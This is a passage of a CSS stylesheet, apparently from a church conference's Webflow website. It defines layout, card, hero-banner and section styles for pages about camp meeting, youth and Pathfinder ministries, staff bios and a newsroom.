  background-color: var(--white-smoke);
  box-shadow: 1px 1px 3px 0 var(--white-smoke);
  text-align: center;
  border-radius: 4px;
  max-width: 100%;
  margin-top: 0;
  margin-bottom: 40px;
  padding: 26px;
}

.paragraph-129 {
  text-align: left;
}

.h3-calendar-tip {
  color: var(--orange-gradient-2);
}

.relational-seminars-section {
  background-image: linear-gradient(#0d283fd1, #0d283fd1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137d0ab3dd28d5_LG_2018_CM_121.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.relational-seminars-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  place-items: stretch center;
  padding-top: 60px;
  padding-bottom: 60px;
  display: grid;
}

.relationships-heading-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.seminars-heading-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: block;
}

.relational-seminars-content {
  flex-direction: column;
  width: auto;
  display: flex;
}

.relational-seminars-body {
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  display: flex;
}

.video-6 {
  margin-top: 50px;
}

.more-info-header {
  text-align: left;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-right: 0;
  padding-bottom: 0;
  display: flex;
}

.collection-list-min-team {
  object-fit: fill;
  flex-wrap: wrap;
  flex: 1;
  justify-content: center;
  align-items: stretch;
  margin-left: 0;
  margin-right: 0;
  display: flex;
}

.collection-list-wrapper-min-pg {
  justify-content: center;
  align-items: center;
  padding-top: 0;
  display: flex;
}

.min-team-wrapper {
  margin-bottom: 0;
  padding-top: 10px;
  padding-bottom: 0;
}

.collection-item-min-pg {
  flex: 0 auto;
  padding-bottom: 40px;
  padding-left: 10px;
}

.team-header-section {
  z-index: 26;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  display: flex;
  position: relative;
}

.body-2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.hr-welcome-heading {
  text-align: center;
  align-self: start;
  padding-right: 30px;
}

.hr-welcome-content {
  padding-top: 17px;
}

.newsfeed-read-more {
  text-align: center;
}

.nav-menu-3 {
  cursor: grab;
}

.employ-ops-wrapper {
  padding-top: 70px;
  padding-bottom: 70px;
  display: flex;
}

.employ-ops-main-block {
  width: 66.66%;
  padding-right: 65px;
}

.employ-ops-sidebar {
  width: 33.33%;
}

.employ-ops-forms-wrapper {
  border: .5px solid var(--light-grey);
  background-color: var(--white);
  border-radius: 4px;
  padding: 25px;
}

.h2-employ-ops {
  margin-top: 0;
}

.adv-forms-header {
  padding-top: 0;
  display: flex;
}

.adv-resources-content {
  flex-wrap: wrap;
  width: 100%;
  max-width: 1200px;
  padding-top: 57px;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
}

.adv-res-block {
  width: 33.33%;
  padding: 8px 25px 15px 15px;
  display: flex;
}

.adv-res-content {
  flex: 1;
  margin-left: 24px;
}

.adv-res-header {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.adv-resources-wrapper {
  padding-top: 80px;
  padding-bottom: 80px;
}

.h4-adv-forms-reverse {
  color: var(--white);
}

.adv-welcome-wrapper {
  align-items: flex-start;
  width: 100%;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.adv-welcome-image {
  width: 33.33%;
  max-width: 400px;
}

.adv-welcome-quote {
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-right: 4%;
  padding-top: 40px;
  display: flex;
}

.labels-header-wrapper {
  padding-bottom: 15px;
}

.adv-welcome-content {
  flex-direction: column;
  flex: 1;
  justify-content: center;
  align-items: flex-start;
  padding-top: 41px;
  padding-left: 4%;
  display: flex;
}

.hispanic-welcome-section {
  box-shadow: 1px 1px 3px 0 var(--ghost-white);
}

.hispanic-welcome-wrapper {
  grid-column-gap: 25px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr .5fr;
  grid-auto-columns: 1fr;
  padding-top: 40px;
  padding-bottom: 80px;
  display: grid;
}

.hispanic-welcome-content {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding-top: 0;
  padding-left: 0;
  padding-right: 28px;
  display: flex;
}

.hispanic-welcome-sidebar {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.hispanic-welcome-quote-block {
  padding-top: 20px;
  padding-left: 36px;
  padding-right: 24px;
}

.hispanic-quote-text {
  padding-bottom: 20px;
  font-size: 24px;
  line-height: 32px;
}

.list-item-36, .list-item-37, .list-item-38 {
  text-align: left;
}

.evangelism-card-v4 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 62px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evangelism-card-v2 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 50px 40px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evangelism-card-v1 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: flex-start;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 40px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evangelism-card-v3 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 55px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evang-card-content {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.facebook-block {
  margin-top: 50px;
}

.join-us-fb {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  display: flex;
}

.join-us-fb.om-main {
  padding-top: 15px;
}

.join-us-fb.rel-singles {
  padding-top: 57px;
}

.join-us-fb.wm-social {
  color: var(--dark-grey);
  flex-direction: row;
  padding-top: 20px;
}

.join-us-fb.pm-fb {
  padding-top: 16px;
}

.outreach-quote-block {
  flex-direction: column;
  align-items: flex-end;
  padding-bottom: 33px;
  padding-right: 15px;
  display: flex;
}

.paragraph-130 {
  margin-right: 0;
  padding-bottom: 0;
}

.min-elders-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  padding-top: 80px;
  padding-bottom: 70px;
}

.min-elders-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.min-welcome-section {
  justify-content: center;
  display: flex;
}

.risk-child-links-block {
  margin-right: 16px;
}

.call-out-box {
  border: .5px solid var(--gainsboro);
  background-color: var(--white);
  box-shadow: 0 10px 24px 0 var(--ghost-white);
  border-radius: 4px;
  margin-top: 30px;
  padding: 30px;
}

.gpcc-welcome-section {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-welcome-wrapper {
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.gpcc-welcome-image {
  border-radius: 4px;
}

.gpcc-reserve-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-reserve-wrapper {
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.gpcc-welcome-content {
  flex-direction: column;
  align-items: flex-start;
  padding-top: 0;
  padding-right: 50px;
  display: flex;
}

.gpcc-reserve-content {
  padding-left: 50px;
}

.gpcc-events-section {
  background-image: linear-gradient(#2e323cbf, #2e323cbf), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137d0353dd2907_LG_2018_SP_CM_13.jpg");
  background-position: 0 0, 0 28px;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-events-wrapper {
  border: 1px solid #000000f2;
  border-radius: 4px;
  align-items: flex-start;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.gpcc-event-wrapper {
  border: 1px solid var(--white);
  background-color: #0000;
  border-radius: 4px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  margin: 0;
  padding: 25px;
  display: block;
}

.hand-image-block {
  z-index: 10;
  align-self: start;
  position: static;
}

.tips-block {
  padding-bottom: 24px;
}

.cm-welcome-subblock {
  justify-content: space-around;
  align-items: center;
  display: flex;
}

.cm-resources-header {
  flex-direction: column;
  justify-content: flex-start;
  align-self: flex-start;
  align-items: flex-start;
  margin-left: 3px;
  padding-top: 0;
  padding-bottom: 40px;
  padding-right: 98px;
  display: flex;
}

.cm-gracelink-logo {
  border: 1px solid var(--white);
  background-color: var(--medium-purple);
  border-radius: 4px;
  justify-content: space-around;
  align-items: center;
  width: 125px;
  height: 125px;
  margin-bottom: 30px;
  margin-right: 30px;
  padding-bottom: 0;
  display: flex;
  position: static;
  left: -3px;
}

.cm-leadership-wrapper {
  margin-bottom: 45px;
  padding: 80px 110px 43px;
  display: flex;
}

.cm-adventurer-wrapper {
  background-image: linear-gradient(156deg, #ffb731, var(--orange-gradient-2));
  border-radius: 4px;
  justify-content: flex-start;
  align-items: center;
  margin: 0;
  padding: 30px;
  display: flex;
}

.cm-vbs-wrapper {
  background-image: linear-gradient(349deg, var(--grad-dodger-blue), var(--grad-medium-spring-green) 0%);
  border: 1px #000;
  border-radius: 4px;
  flex-wrap: nowrap;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr .5fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  align-items: flex-start;
  width: 66.66%;
  margin: 10px;
  padding: 40px;
  display: flex;
}

.cm-gracelink-kid.purple-shirt-boy {
  width: 33%;
  position: static;
  top: -54px;
  left: 53px;
}

.cm-gracelink-kid.red-shoe-girl {
  z-index: 10;
  flex-direction: column;
  justify-content: center;
  align-self: center;
  align-items: center;
  width: 30%;
  display: flex;
  position: static;
  top: 95px;
}

.h3-reverse-cm {
  color: var(--white);
  margin-top: 0;
}

.h3-reverse-cm.h3-for-reopening {
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
}

.h3-reverse-cm.h3-reverse-for-app {
  text-align: center;
  border-radius: 5px;
  margin-top: 0;
  margin-right: 0;
}

.cm-leadership-content {
  padding-top: 38px;
}

.cm-vbs-logo {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 33.33%;
  margin-right: 30px;
  display: flex;
}

.cm-vbs-content {
  width: 100%;
}

.image-85 {
  margin-bottom: 26px;
  display: block;
}

.cm-adventurer-logo {
  background-color: var(--white);
  border-radius: 4px;
  margin-right: 30px;
  padding: 12px;
}

.image-86 {
  width: 100px;
  max-width: none;
}

.cm-ss-survey-section {
  z-index: 1;
  margin-bottom: 125px;
  padding-top: 0;
  padding-bottom: 30px;
  position: relative;
}

.cm-ss-survey-form {
  margin-left: 0;
  padding-left: 0;
  padding-right: 0;
}

.field-label-3 {
  padding-top: 20px;
}

.cm-ss-survey-wrapper {
  z-index: 2;
  margin-bottom: 0;
  padding: 4px 50px 50px;
  position: relative;
}

.purple-shirt-boy {
  margin-left: 20px;
}

.red-overals-girl {
  z-index: 5;
  max-width: 150%;
  margin-left: 0;
  position: static;
  top: 50px;
}

.link-block-26 {
  margin-top: 127px;
  display: flex;
}

.multimedia-item-block2 {
  flex-direction: column;
  flex: 1;
  justify-content: center;
  align-items: center;
  margin-bottom: 40px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 64px 3%;
  display: flex;
}

.stats-section-header {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.home-multimedia-section-wrapper {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.home-news-collection-wrapper {
  display: block;
}

.join-us-block {
  flex-direction: row;
  justify-content: center;
  align-self: auto;
  align-items: center;
  padding-bottom: 0;
  display: block;
}

.join-us-icons-block {
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: flex-start;
  width: auto;
  padding-right: 0;
  display: flex;
}

.home-news-header-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 940px;
  padding-bottom: 0;
  display: flex;
}

.home-news-post-v1 {
  background-color: var(--white);
  flex-direction: column;
  align-items: center;
  margin-left: 0;
  margin-right: 0;
  padding: 15px;
  font-family: Montserrat, sans-serif;
  display: flex;
  position: static;
}

.all-resources-link-block, .all-about-us-link-block, .all-support-link-block, .all-ministries-link-block {
  padding-top: 35px;
}

.footer-section {
  background-image: linear-gradient(#0d283feb, #0d283feb), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94972492f1afb_trees.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}

.columns {
  margin-left: 0;
  margin-right: 0;
  padding-left: 15px;
  padding-right: 15px;
}

.vol-link-block, .ed-link-block, .pastors-link-block {
  padding-top: 25px;
}

.photo-view-more-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.section-44 {
  background-image: linear-gradient(to top, #f5f5f580, var(--white-smoke)), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d69578da8f0f7b1fa1230_Fotograaf-1.jpg");
  background-position: 0 0, 0 -303px;
  background-repeat: repeat, repeat;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
  margin-top: -90px;
  padding-top: 216px;
  padding-bottom: 216px;
}

.h3-gpcc {
  margin-top: 0;
  margin-bottom: 0;
}

.h5-gpcc {
  margin-top: 0;
  margin-bottom: 20px;
}

.hr-employee-wrapper {
  padding-top: 70px;
  padding-bottom: 70px;
}

.small-heading {
  color: var(--orange-gradient-2);
  letter-spacing: 2px;
  text-transform: uppercase;
  padding-top: 0;
  padding-bottom: 5px;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
}

.small-heading.left {
  text-align: left;
  padding-bottom: 5px;
}

.small-heading.speakers {
  padding-top: 0;
  padding-bottom: 0;
  font-size: 17px;
}

.h2-close {
  text-align: center;
  margin-top: 0;
  margin-bottom: 20px;
}

.h2-close.center {
  color: var(--slate-gray);
  border-bottom: 1px solid #000;
}

.h2-close.center.agenda {
  margin-bottom: 0;
}

.h2-close.reverse {
  color: var(--white);
}

.h2-close-reverse {
  color: var(--white);
  text-align: left;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 45px;
  line-height: 49px;
}

.h2-close-reverse.cm-close {
  text-align: center;
}

.h2-close-reverse.center {
  border-bottom: 1px solid var(--white);
}

.h2-close-reverse.center.reports {
  margin-top: 60px;
}

.h2-close-reverse.oc-speakers {
  margin-top: 40px;
}

.small-heading-left-reverse {
  color: var(--white);
  text-align: left;
  text-transform: uppercase;
  margin-bottom: 60px;
  font-weight: 600;
}

.videos-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137dc98add28fd_LG_2018_SP_CM_8.jpg");
  background-position: 0 0;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.newsroom-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf8ec86dee6a6998c23b6_computer-keyboard-1600x800x100.jpg");
  background-position: 50% 13%;
  background-size: cover;
  height: 35vh;
  margin-top: 81px;
}

.hr-tab-content-block {
  flex-direction: row;
  align-items: flex-start;
  width: auto;
  padding-top: 0;
  padding-right: 5%;
  display: flex;
}

.hr-image-block {
  text-align: center;
  flex-direction: row;
  justify-content: center;
  align-self: flex-start;
  align-items: flex-end;
  width: auto;
  margin-top: 30px;
  margin-bottom: 0;
  display: flex;
}

.podcast-section {
  background-image: linear-gradient(#0d283ff2, #0d283ff2), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d7001a90b6664bf888698_AudioBoard%20Background.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 70px;
  padding-bottom: 70px;
  display: flex;
}

.podcast-welcome-header {
  padding-right: 35px;
}

.podcast-welcome-content {
  padding-top: 22px;
}

.h3-close {
  margin-top: 0;
  margin-bottom: 15px;
}

.h4-reverse-social {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 20px;
  padding-top: 0;
  padding-bottom: 20px;
}

.author-section {
  border-top: 1px #000;
  border-bottom: .5px solid var(--ghost-white);
  background-color: #0000;
  margin-top: 0;
}

.author-wrapper {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  padding-top: 45px;
  padding-bottom: 50px;
  display: flex;
}

.author-block {
  border: 0 #0000;
  border-radius: 0;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  width: auto;
  margin-right: 30px;
  padding: 0;
  display: flex;
}

.image-87 {
  border: 0 #0000;
  border-radius: 100px;
  margin: 0;
  padding: 6px;
  box-shadow: 0 10px 24px #525b731f;
}

.ecomm-sideblock {
  flex-direction: row;
  align-items: center;
  width: 66%;
  padding-bottom: 3%;
  padding-left: 3%;
  padding-right: 5%;
  display: flex;
}

.ecomm-feature {
  display: flex;
}

.ecomm-sideblock-image {
  align-items: center;
  display: flex;
}

.ecomm-buttons {
  flex-direction: row;
  display: flex;
}

.gpcc-camp-meeting-section {
  background-image: linear-gradient(#1a507eed, #1a507eed), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d7590583e2f217dac1560_Hero-Photos-KidsHamic.jpg");
  background-position: 0 0, 0 75px;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-camp-meeting-wrapper {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 960px;
  padding-top: 30px;
  padding-bottom: 40px;
  display: flex;
}

.quote-text-right {
  text-align: right;
  margin-top: 40px;
  margin-bottom: 48px;
  font-size: 24px;
  line-height: 32px;
}

.cm-button-block {
  justify-content: center;
  align-self: auto;
  align-items: center;
  min-width: 0;
  padding-top: 10px;
  padding-bottom: 40px;
  display: flex;
}

.h4-close-reverse {
  color: var(--white);
  margin-top: 0;
}

.paragraph-132 {
  padding-right: 17px;
}

.translate-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.translate-wrapper {
  justify-content: flex-end;
  width: 1200px;
  max-width: 1200px;
  margin-top: 0;
  display: flex;
}

.heading-157 {
  justify-content: flex-end;
  margin-top: 6px;
  margin-bottom: 0;
  padding-top: 24px;
  display: block;
}

.nav2-tab {
  border: .5px solid var(--ghost-white);
  background-color: var(--ghost-white);
  border-radius: 25px;
  margin-top: -25px;
  padding: 0 22px 5px;
  position: static;
}

.translate-link {
  color: var(--medium-purple);
  font-size: 13px;
}

.translate-link:hover {
  color: var(--medium-purple);
  text-decoration: underline;
}

.h3-cm-heading {
  margin-top: 0;
}

.h3-cm-heading.h3-cm-newsletter {
  margin-top: 0;
  margin-bottom: 5px;
  margin-left: 0;
}

.relational-seminar-video {
  width: 50%;
}

.acs-tab {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
  / 2.5fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.disaster-tab {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr .5fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.disaster-content {
  margin-left: 0;
}

.disaster-image {
  padding-top: 14px;
}

.unordered-list-10 {
  text-align: left;
}

.ss-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ."
                 / 1fr 1fr .5fr;
  grid-auto-columns: 1fr;
  align-items: flex-start;
  max-width: 1200px;
  display: grid;
}

.ss-quote-block {
  flex-direction: column;
  align-items: flex-start;
  margin-left: 18%;
  padding-top: 40px;
  display: flex;
}

.ss-welcome-content {
  flex-direction: column;
  align-items: flex-start;
  padding-right: 50px;
  display: flex;
}

.paragraph-133 {
  margin-bottom: 25px;
}

.youth-welcome-quote {
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-right: 3%;
  display: flex;
}

.youth-welcome-content {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  width: 33.33%;
  margin-left: 3%;
  display: flex;
}

.pathfinders-content {
  margin-top: 0;
  padding-top: 0;
  padding-right: 60px;
}

.pathfinders-content.find-a-church {
  margin-top: 40px;
}

.pathfinders-links {
  padding-left: 20px;
}

.pathfinder-social-block {
  justify-content: center;
  align-items: flex-start;
  padding-top: 0;
  display: flex;
}

.pathfinders-resource-heading {
  flex-direction: column;
  width: 50%;
  padding-right: 62px;
  display: flex;
}

.pathfinder-resource-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr .75fr;
  grid-auto-columns: 1fr;
  padding-top: 69px;
  padding-bottom: 69px;
  display: flex;
}

.pathfinder-resource-section {
  background-image: linear-gradient(149deg, var(--dodger-blue), var(--medium-purple));
}

.pathfinders-camping {
  padding-bottom: 0;
  padding-left: 0;
}

.tlt-card1 {
  border-radius: 8px;
  flex-basis: 58%;
  justify-content: space-between;
  width: 66.66%;
  margin-bottom: 30px;
  margin-left: 0;
  margin-right: 0;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.tlt-content {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.tlt-card2 {
  flex-direction: column;
  flex-basis: 40%;
  justify-content: flex-start;
  align-items: center;
  width: 33.33%;
  margin-bottom: 30px;
  margin-left: 3px;
  margin-right: 3px;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.tlt-feature-cards {
  flex-flow: wrap;
  justify-content: space-between;
  display: flex;
}

.tlt-card3 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  width: 64%;
  margin-bottom: 30px;
  margin-left: 0;
  margin-right: 0;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.tlt-card4 {
  flex-direction: column;
  align-items: flex-start;
  width: 34%;
  margin-bottom: 30px;
  margin-left: 0;
  margin-right: 0;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.heading-169 {
  margin-top: 0;
  margin-bottom: 0;
}

.heading-169.scholarships {
  margin-top: 60px;
}

.heading-172 {
  margin-top: 0;
}

.hr-employees-tab {
  display: flex;
}

.div-block-119 {
  background-color: #ffffffd9;
  border: 0 solid #000;
  border-radius: 4px;
  padding: 30px;
}

.heading-174 {
  color: var(--slate-gray);
  margin-top: 10px;
}

.pgts-quote-block {
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-bottom: 230px;
  padding-left: 0;
  padding-right: 3%;
  display: flex;
}

.pgts-welcome-content {
  flex-direction: column;
  flex: 1;
  justify-content: center;
  align-items: flex-start;
  padding-left: 3%;
  display: flex;
}

.html-embed-16 {
  height: 45vh;
}

.admin-profile-block {
  text-align: left;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  width: auto;
  display: flex;
}

.admin-bio-block {
  align-items: flex-start;
  width: auto;
  padding-bottom: 40px;
  padding-left: 20px;
  padding-right: 20px;
  display: flex;
}

.admin-bio-wrapper {
  flex-flow: column;
  flex: none;
  justify-content: flex-start;
  align-items: flex-start;
  width: 100%;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.admin-photo-block {
  padding-right: 35px;
}

.admin-extra-info {
  margin-bottom: 30px;
}

.bio-section-white {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.bio-section-color {
  background-image: linear-gradient(#329eff0d, #329eff0d), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0, 0 0;
  background-size: auto, 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.admin-contact-info {
  margin-bottom: 0;
}

.admin-title {
  margin-top: 0;
}

.membership-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.admin-photo-russell, .admin-photo-beerman, .admin-photo-crosby {
  border-radius: 4px;
  max-width: none;
}

.admin-photo-gosney {
  border-radius: 4px;
  max-width: none;
  display: none;
  overflow: visible;
}

.admin-photo-johnsson {
  border-radius: 4px;
  max-width: none;
}

.admin-photo-linrud {
  border-radius: 4px;
  max-width: none;
  text-decoration: line-through;
}

.homepage-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/69695fd1020ae5cced24501f_CM%202025%20Web%20Banner%20v3.jpg");
  background-position: 0 0;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 50vh;
  padding-top: 0;
  display: flex;
}

.homepage-hero.funrun {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62b50fb0ed3ca30f372ebab7_8FBC3F6E-9518-4E4B-ABBC-8C60B66B01EC.jpeg");
  background-position: 0 0;
  background-size: cover;
  background-attachment: scroll;
}

.homepage-hero.cm {
  clear: none;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/67c0ecfe0f5035616410afea_Copy%20of%20CM%202025%20Fundraising%20Slide%2016x9%20v1%20(3200%20x%201433%20px)%20(1600%20x%20800%20px).jpg");
  justify-content: center;
  align-items: center;
  height: 50vh;
  position: static;
}

.videos-image, .podcasts-image, .photos-image {
  border-radius: 4px;
}

.newsroom-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 73px;
  display: flex;
}

.newsroom-category-date-block {
  color: #7c8499;
  text-transform: uppercase;
  align-items: center;
  margin-top: -12px;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 10px;
  line-height: 16px;
  display: flex;
}

.image-90 {
  border: 1px solid var(--ghost-white);
  border-radius: 4px;
  width: 100%;
  max-width: none;
  margin-left: 0;
}

.h3-news-title {
  color: var(--slate-gray);
  text-align: left;
}

.news-heading-block {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  width: 50%;
  margin-bottom: 0;
  padding-right: 30px;
  display: flex;
}

.author-date-block {
  justify-content: center;
  align-items: flex-start;
  padding-top: 6px;
  padding-right: 0;
  display: flex;
}

.social-block {
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding-top: 0;
  font-size: 30px;
  display: flex;
}

.social-block.homepage {
  flex-direction: column;
  justify-content: flex-start;
  padding-top: 15px;
  padding-left: 50px;
}

.news-post-body {
  flex-direction: column;
  align-items: center;
  width: 66.66%;
  margin-top: 0;
  padding-top: 20px;
  padding-left: 0;
  padding-right: 35px;
  display: flex;
}

.news-main-image {
  text-align: right;
  width: 50%;
}

.collection-item-23 {
  margin-bottom: 20px;
}

.post-card-image-block {
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  width: 100%;
  min-width: 300px;
  max-width: 300px;
  min-height: 0;
  margin-right: 20px;
  padding-left: 0;
  display: flex;
}

.home-news-image {
  flex-direction: column;
  align-items: center;
  width: 100%;
  max-width: 300px;
  min-height: 0;
  display: flex;
}

.collection-list-wrapper-21 {
  padding: 0 0 0 10px;
}

.more-news-small-block {
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 32px;
  padding: 20px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.container-21 {
  padding-top: 130px;
  padding-bottom: 80px;
}

.text-field-5 {
  align-self: center;
  width: 300px;
  margin-top: 15px;
}

.utilities-content {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 940px;
  padding-top: 70px;
  padding-bottom: 60px;
  display: flex;
}

.section-50 {
  padding-top: 0;
  padding-bottom: 0;
}

.ecomm-subscribe {
  background-color: var(--medium-purple);
}

.paragraph-small {
  color: var(--white);
  text-align: center;
  margin-bottom: 16px;
  padding-top: 15px;
  font-size: 13px;
  line-height: 20px;
}

.author-name-heading {
  color: var(--dim-grey);
}

.ecomm-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f9a0e307fa4e2648ebe37_2020%20Archives%201600x800.jpg");
  background-position: 50% 0;
  background-repeat: repeat-x;
  background-size: cover;
  background-attachment: scroll;
  justify-content: center;
  align-items: center;
  height: 400px;
  margin-top: 43px;
  margin-bottom: 0;
  padding-bottom: 0;
  display: flex;
  overflow: visible;
}

.ecomm-hero.gazette-archives {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f95b9d63ff19bb113631b_Gazette%20Box%20Blue%20Masthead%202018.jpg");
  background-position: 50% 100%;
  background-size: contain;
}

.ecomm-hero.field-notes {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/666b85362f947115a55df4b7_Field%20Notes%20Cover%20Art6.jpg");
  background-size: cover;
}

